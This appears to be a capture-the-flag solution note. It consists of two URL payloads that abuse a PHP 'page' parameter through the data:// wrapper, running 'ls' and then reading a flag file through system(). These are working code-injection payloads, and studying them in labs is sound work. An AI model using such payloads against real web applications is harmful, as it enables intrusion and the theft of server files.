 /?page=data://text/plain,<?php system("ls")?> /?page=data://text/plain,<?php system("cat fl4gisisish3r3.php")?>